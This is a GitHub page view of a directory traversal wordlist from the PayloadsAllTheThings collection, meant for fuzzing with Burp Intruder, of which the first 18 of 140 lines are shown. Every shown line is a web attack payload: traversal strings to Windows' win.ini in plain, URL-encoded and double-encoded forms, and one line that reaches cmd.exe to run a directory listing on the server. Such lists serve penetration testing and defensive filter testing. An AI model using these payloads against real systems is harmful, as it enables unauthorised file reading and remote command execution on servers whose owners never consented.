 PayloadsAllTheThings / Directory Traversal / Intruder / directory_traversal.txt
mschader Update directory traversal wordlist 7e737ba · 3 years ago History
Code Blame 140 lines (140 loc) · 8.56 KB Raw
1 \..\WINDOWS\win.ini
2 \..\..\WINDOWS\win.ini
3 \..\..\..\WINDOWS\win.ini
4 \..\..\..\..\WINDOWS\win.ini
5 \..\..\..\..\..\WINDOWS\win.ini
6 \..\..\..\..\..\..\WINDOWS\win.ini
7 %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
8 %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
9 %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
10 %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
11 %5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
12 %5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
13 %5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
14 %%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%35%37%%34%39%%34%65%%34%34%%34%66%%35%37%%35%33%%35%63%%37%37%%36%39%%
15 %%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%35%37%%34%39%%34%65%%34%34%%34%66%%35%37%%35%33%%35%63%%37%37%%36%39%%36%65%%32%65%%36%39%%
16 %%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%35%37%%34%39%%34%65%%34%34%%34%66%%35%37%%35%33%%35%63%%37%37%%36%39%%36%65%%32%65%%36%39%%36%65%%36%39
17 %%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%35%37%%34%39%%34%65%%34%34%%34%66%%35%37%%35%33%%35%63%%37%37%%36%39%%36%65%%32%65%%36%39%%36%65%%36%39
18 ..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\